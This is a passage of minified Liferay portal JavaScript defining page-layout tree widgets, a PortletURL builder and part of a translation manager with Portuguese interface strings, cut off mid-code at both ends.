boundingBox);instance._treeId=instance.get(STR_BOUNDING_BOX).attr("data-treeid");instance._bindUILTBase()},renderUI:function(){var instance=this;instance._parseLayouts(instance.get("layouts"));instance.constructor.superclass.renderUI.apply(this,arguments)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},extractGroupId:function(node){var match=node.get(STR_ID).match(/groupId_(\d+)/);return match&&match[1]},extractLayoutId:function(node){var match=node.get(STR_ID).match(/layout_(\d+)/);
return match&&match[1]},extractPlid:function(node){var match=node.get(STR_ID).match(/plid_(\d+)/);return match&&match[1]},restoreSelectedNode:function(){var instance=this;var pendingSelectedNodeId=instance._pendingSelectedNodeId;if(pendingSelectedNodeId){instance.getNodeById(pendingSelectedNodeId).select();instance._pendingSelectedNodeId=null}},_afterRenderTree:function(event){var instance=this;instance._treeLoadingElement.hide();instance.restoreSelectedNode()},_bindUILTBase:function(){var instance=
this;instance._eventHandles=instance._eventHandles||[];instance._eventHandles.push(instance.after("render",instance._afterRenderTree,instance),instance.on("dropAppend",instance._onDropAppend,instance),instance.on("dropInsert",instance._onDropInsert,instance))},_createNodeId:function(groupId,layoutId,plid){var instance=this;return A.Lang.sub(NODE_ID_TPL,{groupId:groupId,layoutId:layoutId,plid:plid,treeId:instance._treeId})},_createNodeLink:function(data,template){var instance=this;var className="layout-tree ";
data.cssClass=data.cssClass?className+data.cssClass:className;var urls=instance.get("urls");urls.forEach(function(item,index){data[item.name]=A.Lang.sub(item.value,{selPlid:data.plid})});data.id=data.url?LString.escapeHTML(instance._treeId+"_layout_"+data.url.substring(1)):STR_EMPTY;data.title=data.title?data.title:STR_EMPTY;data.url=data.url?LString.escapeHTML(data.url):STR_EMPTY;data.uuid=data.uuid?LString.escapeHTML(data.uuid):STR_EMPTY;return A.Lang.sub(template,data)},_displayNotice:function(message,
type,timeout,useAnimation){(new Liferay.Notice({closeText:false,content:message+'\x3cbutton aria-label\x3d"'+"Fechar"+'" class\x3d"close" type\x3d"button"\x3e\x26times;\x3c/button\x3e',noticeClass:"hide",timeout:timeout||1E4,toggleText:false,type:type||"warning",useAnimation:Lang.isValue(useAnimation)?useAnimation:true})).show()},_formatJSONResults:function(json){var instance=this;var output=json.layouts.map(function(node){return instance._formatNode(node)});return output},_formatNode:function(node){var instance=
this;var childLayouts=[];var cssIcons={};var total=0;var iconCssClassName="icon-link";var hasChildren=node.hasChildren;var nodeChildren=node.children;var nodeType=node.type;if(nodeType==="embedded"||nodeType==="link_to_layout"||nodeType==="url")cssIcons={iconCollapsed:iconCssClassName,iconExpanded:iconCssClassName};if(nodeChildren){childLayouts=nodeChildren.layouts;total=nodeChildren.total}var expanded=childLayouts.length>0;var maxChildren=instance.get("maxChildren");var id=instance._createNodeId(node.groupId,
node.layoutId,node.plid);var newNode={alwaysShowHitArea:hasChildren,cssClasses:{pages:A.merge(TREE_CSS_CLASSES,cssIcons)},draggable:node.sortable,expanded:expanded,id:id,io:instance._getNodeIOConfig(),leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(childLayouts.length-maxChildren,0),total:total},type:total>0?"io":"node"};if(nodeChildren&&expanded)newNode.children=instance._formatJSONResults(nodeChildren);if(instance.get("selPlid")==node.plid)instance._pendingSelectedNodeId=
id;var cssClass=STR_EMPTY;var title=STR_EMPTY;var name=LString.escapeHTML(node.name);if(node.layoutRevisionId){if(!node.layoutRevisionHead)title="N\u00e3o h\u00e1 uma vers\u00e3o desta p\u00e1gina marcada como pronta para a publica\u00e7\u00e3o.";else if(node.layoutBranchName){node.layoutBranchName=LString.escapeHTML(node.layoutBranchName);name+=Lang.sub(" [{layoutBranchName}]",node);title="Esta \u00e9 a varia\u00e7\u00e3o de p\u00e1gina que est\u00e1 assinalada como \x3cem\x3epronta para publica\u00e7\u00e3o\x3c/em\x3e."}if(node.incomplete){cssClass=
"incomplete-layout";title="Esta p\u00e1gina n\u00e3o est\u00e1 ativa nesta Varia\u00e7\u00e3o de P\u00e1ginas do Site mas est\u00e1 dispon\u00edvel para outras varia\u00e7\u00f5es de p\u00e1ginas."}}if(!node.sortable)cssClass="lfr-page-locked";newNode.label=instance._formatNodeLabel(node,cssClass,name,title);return newNode},_formatNodeLabel:function(node,cssClass,name,title){var instance=this;var data=A.merge({cssClass:cssClass,label:name,plid:node.plid,title:title,url:node.friendlyURL,uuid:node.uuid},
node);var label=instance._createNodeLink(data,instance.get(STR_LINK_TEMPLATE));return label},_formatRootNode:function(rootConfig,children){var instance=this;var rootLabel=instance._createNodeLink(A.merge({label:LString.escapeHTML(rootConfig.label),plid:rootConfig.defaultParentLayoutId},rootConfig),rootConfig.linkTemplate);var maxChildren=instance.get("maxChildren");var layouts=instance.get("layouts");var rootNode={alwaysShowHitArea:true,children:children,cssClasses:{pages:TREE_CSS_CLASSES},draggable:false,
expanded:rootConfig.expand,id:instance._createNodeId(rootConfig.groupId,rootConfig.defaultParentLayoutId,0),label:rootLabel,leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(layouts.layouts.length-maxChildren,0),total:layouts.total},type:"io"};return rootNode},_getNodeIOConfig:function(){var instance=this;var ioCfg={cfg:{data:function(node){return{cmd:"get",doAsGroupId:themeDisplay.getScopeGroupId(),groupId:instance.extractGroupId(node),incomplete:instance.get("incomplete"),
p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),p_p_id:"88",parentLayoutId:instance.extractLayoutId(node),privateLayout:instance.get("root").privateLayout,selPlid:instance.get("selPlid"),treeId:instance._treeId}},method:A.config.io.method,on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);this.get("paginator").total=response.total;this.syncUI()}catch(e){}this.fire("ioSuccess")}}},formatter:A.bind(instance._formatJSONResults,instance),url:themeDisplay.getPathMain()+
"/portal/get_layouts"};return ioCfg},_onDropAppend:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).getChildrenLength()-1;instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode),index)},_onDropInsert:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).indexOf(tree.dragNode);instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode.get(STR_PARENT_NODE)),
index)},_parseLayouts:function(value){var instance=this;var children=instance._formatJSONResults(value);var rootConfig=instance.get("root");if(rootConfig)children=[instance._formatRootNode(rootConfig,children)];instance.set("children",children,{src:A.Widget.UI_SRC});instance.getChildren()[0].get("contentBox").addClass("lfr-root-node");return value},_restoreNodePosition:function(response){var instance=this;instance._displayNotice(response.message,"warning",1E4,true);var nodeId=A.Lang.sub(NODE_ID_TPL,
{groupId:response.groupId,layoutId:response.layoutId,plid:response.plid,treeId:instance._treeId});var parentNodeId=A.Lang.sub(NODE_ID_TPL,{groupId:response.groupId,layoutId:response.originalParentLayoutId,plid:response.originalParentPlid,treeId:instance._treeId});var action="append";var index=response.originalPriority;var node=instance.getNodeById(nodeId);var parentNode=instance.getNodeById(parentNodeId);var sibling;if(index>0)if(index===parentNode.childrenLength)action="append";else{var siblingIndex=
index;if(node.get("parentNode").get("id")!==parentNodeId)siblingIndex-=1;sibling=parentNode.item(siblingIndex);action="after"}if(sibling)instance.insert(node,sibling,action);else parentNode.appendChild(node)},_setRootConfig:function(val){var defaultRootConfig={linkTemplate:NODE_LINK_TPL};return A.merge(defaultRootConfig,val)},_updateLayout:function(data){var instance=this;A.io.request(themeDisplay.getPathMain()+"/portal/edit_layout",{data:A.mix(data,{doAsGroupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,
p_l_id:themeDisplay.getPlid(),p_p_id:"88"}),dataType:"JSON",on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);if(response.status===Liferay.STATUS_CODE.BAD_REQUEST)instance._restoreNodePosition(response)}catch(e){}}}})},_updateLayoutParent:function(dragPlid,dropPlid,index){var instance=this;instance._updateLayout({cmd:"parent_layout_id",parentPlid:dropPlid,plid:dragPlid,priority:index})}};Liferay.LayoutsTree=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeView,
NAME:"liferaylayoutstree"});Liferay.LayoutsTreeDD=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeViewDD,NAME:"liferaylayoutstreedd"})},"",{requires:["aui-tree-view"]});
AUI.add("liferay-layouts-tree-node-radio",function(A){var TPL_RADIO='\x3clabel\x3e\x3cinput type\x3d"radio"\x3e\x3c/label\x3e';var LayoutsTreeNodeRadio=A.Component.create({ATTRS:{checkEl:{setter:A.one,valueFn:"_valueCheckEl"}},EXTENDS:A.TreeNodeRadio,NAME:"layoutstreenoderadio",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeRadio.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");checkEl.append(instance.get("label"));checkEl.show();var labelEl=instance.get("labelEl");
labelEl.empty();labelEl.addClass("radio");var checkContainerEl=instance.get("checkContainerEl");checkContainerEl.removeClass("tree-node-checkbox-container");labelEl.append(checkContainerEl);instance.get("hitAreaEl").remove();instance.get("iconEl").remove()},_uiSetChecked:function(val){var instance=this;instance.get("checkEl").one("input").attr("checked",val?"checked":"")},_valueCheckEl:function(){var instance=this;var checkName=instance.get("checkName");return A.Node.create(TPL_RADIO).attr("name",
checkName)}}});A.LayoutsTreeNodeRadio=LayoutsTreeNodeRadio;A.TreeNode.nodeTypes["liferay-radio"]=LayoutsTreeNodeRadio},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-radio",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_HOST="host";var LayoutsTreeRadio=A.Component.create({ATTRS:{showRootNode:{value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeradio",NS:"radio",prototype:{initializer:function(config){var instance=this;var host=instance.get(STR_HOST);instance._eventHandles=[instance.afterHostEvent("*:checkedChange",instance._onNodeCheckedChange,instance),
instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)];host.get("boundingBox").addClass("lfr-tree-radio")},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified type attribute",A.merge(currentRetVal,
{type:"liferay-radio"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=this;var host=instance.get(STR_HOST);var labelEl=rootConfig.label;if(!instance.get("showRootNode")){labelEl=A.Node.create('\x3cspan class\x3d"hide"\x3e\x3c/span\x3e');host.get("boundingBox").addClass("lfr-tree-root-node-hidden")}return new A.Do.AlterReturn("Modified cssClass, label and type attributes",
A.merge(A.Do.currentRetVal,{labelEl:labelEl,type:"liferay-radio"}))},_onNodeCheckedChange:function(event){var instance=this;if(event.newVal)instance.get(STR_HOST).fire("radioNodeCheckedChange",{node:event.target})}}});A.Plugin.LayoutsTreeRadio=LayoutsTreeRadio},"",{requires:["aui-tree-node","liferay-layouts-tree-node-radio"]});
AUI.add("liferay-layouts-tree-node-task",function(A){var LayoutsTreeNodeTask=A.Component.create({EXTENDS:A.TreeNodeTask,NAME:"layoutstreenodetask",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeTask.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");if(checkEl)checkEl.remove()},toggleCheck:function(){var instance=this;var checked=instance.get("checked");if(checked)instance.uncheck();else instance.check()},_uiSetChecked:function(val){var instance=this;
instance._syncIconCheckUI();instance.get("contentBox").toggleClass(A.getClassName("tree","node","checked"),val)}}});A.LayoutsTreeNodeTask=LayoutsTreeNodeTask;A.TreeNode.nodeTypes["liferay-task"]=LayoutsTreeNodeTask},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-selectable",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_DEFAULT_STATE="defaultState";var STR_HOST="host";var LayoutsTreeSelectable=A.Component.create({ATTRS:{defaultState:{validator:Lang.isBoolean,value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeselectable",NS:"selectable",prototype:{initializer:function(config){var instance=this;instance._eventHandles=[instance.afterHostEvent("*:checkedChange",
instance._onNodeCheckedChange,instance),instance.afterHostEvent("*:childrenChange",instance._onNodeChildrenChange,instance),instance.afterHostEvent("append",instance._onTreeAppend,instance),instance.afterHostEvent("render",instance._onTreeRender,instance),instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)]},destructor:function(){var instance=this;
(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified checked and type attributes",A.merge(currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),type:"liferay-task"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=
this;return new A.Do.AlterReturn("Modified checked, label and type attributes",A.merge(A.Do.currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),label:rootConfig.label,type:"liferay-task"}))},_onNodeCheckedChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.target===event.originalTarget)host.fire("selectableNodeCheckedChange",{checked:event.newVal,node:event.target})},_onNodeChildrenChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.src!==
A.Widget.UI_SRC)host.fire("selectableNodeChildrenChange",{node:event.target})},_onTreeAppend:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeAppend",{node:event.tree.node})},_onTreeRender:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeRender")}}});A.Plugin.LayoutsTreeSelectable=LayoutsTreeSelectable},"",{requires:["liferay-layouts-tree-node-task"]});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
AUI.add("liferay-translation-manager",function(A){var AArray=A.Array;var Lang=A.Lang;var Node=A.Node;var CSS_ACTIONS="lfr-actions";var CSS_AVAILABLE_TRANSLATIONS="lfr-translation-manager-available-translations";var CSS_AVAILABLE_TRANSLATIONS_LINKS="lfr-translation-manager-available-translations-links";var CSS_CHANGE_DEFAULT_LOCALE="lfr-translation-manager-change-default-locale";var CSS_COMPONENT="list-unstyled";var CSS_DEFAULT_LOCALE="lfr-translation-manager-default-locale";var CSS_DEFAULT_LOCALE_LABEL=
"lfr-translation-manager-default-locale-label";var CSS_DEFAULT_LOCALE_TEXT="lfr-translation-manager-default-locale-text";var CSS_DELETE_TRANSLATION="lfr-translation-manager-delete-translation";var CSS_DIRECTION_DOWN="direction-down";var CSS_EXTENDED="lfr-extended";var CSS_HELPER_HIDDEN="hide";var CSS_ICON_MENU="lfr-translation-manager-icon-menu";var CSS_SHOW_ARROW="show-arrow";var CSS_TRANSLATION="lfr-translation-manager-translation";var CSS_TRANSLATION_EDITING="lfr-translation-manager-translation-editing";
var CSS_TRANSLATION_ITEM="lfr-translation-manager-translation-item";var MSG_DEACTIVATE_LANGUAGE='Confirma\x20que\x20pretende\x20desactivar\x20língua\x3f';var STR_BLANK="";var STR_DOT=".";var STR_SPACE=" ";var TPL_LOCALE_IMAGE='\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{locale}.png" /\x3e';var TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE='\x3cspan class\x3d"'+CSS_AVAILABLE_TRANSLATIONS_LINKS+'"\x3e\x3c/span\x3e';var TPL_AVAILABLE_TRANSLATIONS_NODE='\x3cdiv class\x3d"'+
CSS_AVAILABLE_TRANSLATIONS+'"\x3e'+"\x3clabel\x3e"+'Traduções\x20Disponíveis\x3a'+"\x3c/label\x3e"+"\x3c/div\x3e";var TPL_AVAILABLE_TRANSLATION_LINK='\x3cspan class\x3d"label label-default label-lg '+CSS_TRANSLATION+' {cssClass}" locale\x3d"{locale}"\x3e'+TPL_LOCALE_IMAGE+"{displayName} "+'\x3ci class\x3d"'+CSS_DELETE_TRANSLATION+' icon icon-remove"\x3e\x3c/i\x3e'+"\x3c/span\x3e";var TPL_CHANGE_DEFAULT_LOCALE='\x3ca href\x3d"javascript:;"\x3e'+'Alterar'+"\x3c/a\x3e";
var TPL_DEFAULT_LOCALE_LABEL_NODE="\x3clabel\x3e"+'Idioma\x20por\x20Omissão'+":\x3c/label\x3e";var TPL_DEFAULT_LOCALE_NODE='\x3cselect class\x3d"'+[CSS_HELPER_HIDDEN,"field-input-menu"].join(STR_SPACE)+'"\x3e\x3c/select\x3e';var TPL_DEFAULT_LOCALE_TEXT_NODE='\x3cspan class\x3d"'+CSS_TRANSLATION+'"\x3e'+TPL_LOCALE_IMAGE+"{displayName}\x3c/span\x3e";var TPL_ICON_MENU_NODE='\x3cul class\x3d"'+[CSS_ICON_MENU,CSS_COMPONENT,CSS_ACTIONS,CSS_DIRECTION_DOWN,"max-display-items-15",CSS_EXTENDED,
CSS_SHOW_ARROW].join(STR_SPACE)+'"\x3e'+'\x3cli class\x3d"lfr-trigger"\x3e'+"\x3cstrong\x3e"+'\x3ca class\x3d"nobr" href\x3d"javascript:;"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/add.png" /\x3e'+'\x3cspan class\x3d"taglib-text"\x3e'+'Adicionar\x20Tradução'+"\x3c/span\x3e"+"\x3c/a\x3e"+"\x3c/strong\x3e"+"\x3cul\x3e{menuItems}\x3c/ul\x3e"+"\x3c/li\x3e"+"\x3c/ul\x3e";var TPL_ICON_NODE='\x3cli class\x3d"'+CSS_TRANSLATION_ITEM+'"\x3e'+'\x3ca class\x3d"taglib-icon" href\x3d"javascript:;" lang\x3d"{0}"\x3e'+
'\x3cimg class\x3d"icon" src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{0}.png"\x3e{1}'+"\x3c/a\x3e"+"\x3c/li\x3e";var TPL_OPTION='\x3coption value\x3d"{0}"\x3e{1}\x3c/option\x3e';var TranslationManager=A.Component.create({ATTRS:{availableLocales:{validator:Array.isArray,valueFn:"_valueAvailableLocales"},availableTranslationsLinksNode:{valueFn:"_valueAvailableTranslationsLinksNode"},availableTranslationsNode:{valueFn:"_valueAvailableTranslationsNode"},changeableDefaultLanguage:{validator:Lang.isBoolean,
value:true},changeDefaultLocaleNode:{valueFn:"_valueChangeDefaultLocaleNode"},defaultLocale:{validator:Lang.isString,value:"en_US"},defaultLocaleLabelNode:{valueFn:"_valueDefaultLocaleLabelNode"},defaultLocaleNode:{valueFn:"_valueDefaultLocaleNode"},defaultLocaleTextNode:{valueFn:"_valueDefaultLocaleTextNode"},editingLocale:{lazyAdd:false,setter:"_setEditingLocale",valueFn:"_valueEditingLocale"},iconMenuNode:{valueFn:"_valueIconMenuNode"},localesMap:{setter:"_setLocalesMap",validator:Lang.isObject,
value:{},writeOnce:true},portletNamespace:{value:STR_BLANK},readOnly:{validator:Lang.isBoolean,value:false}},CSS_PREFIX:"lfr-translation-manager",HTML_PARSER:{availableTranslationsLinksNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS_LINKS,availableTranslationsNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS,changeDefaultLocaleNode:STR_DOT+CSS_CHANGE_DEFAULT_LOCALE,defaultLocaleLabelNode:STR_DOT+CSS_DEFAULT_LOCALE_LABEL,defaultLocaleNode:STR_DOT+CSS_DEFAULT_LOCALE,defaultLocaleTextNode:STR_DOT+CSS_DEFAULT_LOCALE_TEXT,
iconMenuNode:STR_DOT+CSS_ICON_MENU},NAME:"translationmanager",UI_ATTRS:["availableLocales","defaultLocale","editingLocale","readOnly"],prototype:{renderUI:function(){var instance=this;var availableTranslationsLinksNode=instance.get("availableTranslationsLinksNode");var availableTranslationsNode=instance.get("availableTranslationsNode");var changeableDefaultLanguage=instance.get("changeableDefaultLanguage");var defaultLocaleLabelNode=instance.get("defaultLocaleLabelNode");var defaultLocaleNode=instance.get("defaultLocaleNode");
var defaultLocaleTextNode=instance.get("defaultLocaleTextNode");var iconMenuNode=instance.get("iconMenuNode");var contentBox=instance.get("contentBox");availableTranslationsNode.append(availableTranslationsLinksNode);var nodes=[defaultLocaleLabelNode,defaultLocaleTextNode,defaultLocaleNode];if(changeableDefaultLanguage){var changeDefaultLocaleNode=instance.get("changeDefaultLocaleNode");instance._changeDefaultLocaleNode=changeDefaultLocaleNode;nodes.push(changeDefaultLocaleNode)}nodes=nodes.concat([iconMenuNode,
availableTranslationsNode]);var nodeList=new A.NodeList(nodes);contentBox.append(nodeList);instance._availableTranslationsNode=availableTranslationsNode;instance._availableTranslationsLinksNode=availableTranslationsLinksNode;instance._changeableDefaultLanguage=changeableDefaultLanguage;instance._defaultLocaleNode=defaultLocaleNode;instance._defaultLocaleTextNode=defaultLocaleTextNode;instance._iconMenuNode=iconMenuNode;instance._menuOverlayNode=iconMenuNode.one("ul")},bindUI:function(){var instance=
this;instance.on("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.after("defaultLocaleChange",instance._afterDefaultLocaleChange,instance);if(instance._changeableDefaultLanguage)instance._changeDefaultLocaleNode.on("click",instance.toggleDefaultLocales,instance);instance._defaultLocaleNode.on("change",instance._onDefaultLocaleNodeChange,instance);instance._defaultLocaleTextNode.on("click",instance._onClickDefaultLocaleTextNode,instance);instance._availableTranslationsLinksNode.delegate("click",
instance._onClickTranslation,STR_DOT+CSS_TRANSLATION,instance);instance._menuOverlayNode.delegate("click",instance._onClickTranslationItem,STR_DOT+CSS_TRANSLATION_ITEM,instance);Liferay.Menu.handleFocus(instance._iconMenuNode)},addAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");if(availableLocales.indexOf(locale)===-1){availableLocales.push(locale);instance.set("availableLocales",availableLocales)}instance.fire("addAvailableLocale",{locale:locale})},
deleteAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");AArray.removeItem(availableLocales,locale);instance.set("availableLocales",availableLocales);instance.fire("deleteAvailableLocale",{locale:locale})},syncAvailableLocales:function(locales){var instance=this;var availableLocales=instance.get("availableLocales");instance.set("availableLocales",AArray.filter(availableLocales,function(item){return AArray.indexOf(locales,item)>-1}))},toggleDefaultLocales:function(){var instance=
this;var defaultLocaleNode=instance._defaultLocaleNode;var defaultLocaleTextNode=instance._defaultLocaleTextNode;defaultLocaleNode.toggle();defaultLocaleTextNode.toggle();var text;if(defaultLocaleNode.test(":hidden"))text='Alterar';else text='Cancelar';instance._changeDefaultLocaleNode.text(text)},_afterDefaultLocaleChange:function(event){var instance=this;instance.set("editingLocale",event.newVal)},_getFormattedBuffer:function(tpl){var instance=this;var localesMap=
instance.get("localesMap");var buffer=[];var tplBuffer=[];var html;instance._locales.forEach(function(item,index){tplBuffer[0]=item;tplBuffer[1]=localesMap[item];html=Lang.sub(tpl,tplBuffer);buffer.push(html)});return buffer},_getMenuOverlay:function(){var instance=this;return A.Widget.getByNode(instance._menuOverlayNode)},_onClickDefaultLocaleTextNode:function(event){var instance=this;instance._resetEditingLocale()},_onClickTranslation:function(event){var instance=this;var locale=event.currentTarget.attr("locale");
if(event.target.hasClass(CSS_DELETE_TRANSLATION)){if(confirm(MSG_DEACTIVATE_LANGUAGE)){instance.deleteAvailableLocale(locale);if(locale===instance.get("editingLocale"))instance._resetEditingLocale()}}else instance.set("editingLocale",locale)},_onClickTranslationItem:function(event){var instance=this;var link=event.currentTarget.one("a");var locale=link.attr("lang");instance.addAvailableLocale(locale);instance.set("editingLocale",locale);instance._getMenuOverlay().hide()},_onDefaultLocaleNodeChange:function(event){var instance=
this;instance.set("defaultLocale",event.target.val());instance.toggleDefaultLocales()},_resetEditingLocale:function(){var instance=this;instance.set("editingLocale",instance.get("defaultLocale"))},_setEditingLocale:function(val){var instance=this;var localesMap=instance.get("localesMap");return A.Object.hasKey(localesMap,val)?val:instance._valueEditingLocale()},_setLocalesMap:function(val){var instance=this;var locales=A.Object.keys(val);if(locales.length!=0)this.syncAvailableLocales(locales);locales.sort();
instance._locales=locales;return val},_uiSetAvailableLocales:function(val){var instance=this;var defaultLocale=instance.get("defaultLocale");var editingLocale=instance.get("editingLocale");var localesMap=instance.get("localesMap");var readOnly=instance.get("readOnly");var buffer=[];var tplBuffer={cssClass:STR_BLANK,displayName:STR_BLANK,locale:STR_BLANK};val.forEach(function(item,index){if(defaultLocale!==item){tplBuffer.cssClass=editingLocale===item?CSS_TRANSLATION_EDITING:STR_BLANK;tplBuffer.displayName=
localesMap[item];tplBuffer.locale=item;var html=Lang.sub(TPL_AVAILABLE_TRANSLATION_LINK,tplBuffer);buffer.push(html)}});instance._availableTranslationsNode.toggle(!!buffer.length&&!readOnly);instance._availableTranslationsLinksNode.setContent(buffer.join(STR_BLANK))},_uiSetDefaultLocale:function(val){var instance=this;var optionNode=instance._defaultLocaleNode.one("option[value\x3d"+val+"]");if(optionNode){var content=Lang.sub(TPL_LOCALE_IMAGE,{locale:val});content+=optionNode.getContent();instance._defaultLocaleTextNode.setContent(content)}instance._uiSetAvailableLocales(instance.get("availableLocales"))},
